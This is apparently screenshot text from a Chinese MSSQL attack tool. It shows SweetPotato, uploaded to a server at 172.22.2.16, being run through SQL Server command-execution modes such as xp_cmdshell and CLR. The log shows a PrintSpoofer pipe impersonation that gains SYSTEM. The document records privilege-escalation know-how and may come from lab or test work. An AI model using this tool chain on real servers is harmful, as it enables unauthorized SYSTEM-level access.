 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/xrntkk/SweetPotato.exe  -a  "whoami" 执行类型(CLR) GBK 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/04a65bdb-e86e-42b7-8da3-c5add753cce2
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 4868 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-03-17 22:02:59 - 目录加载完成！
[*] 2025-03-17 22:03:03 - 正在上传请稍等...
[*] 2025-03-17 22:03:09 - 上传文件成功！
[*] 2025-03-17 22:03:09 - 正在加载目录...
[*] 2025-03-17 22:03:09 - 目录加载完成！
[*] 2025-03-17 22:03:12 - 正在执行并获取结果，请稍等...
[*] 2025-03-17 22:03:13 - 获取结果成功！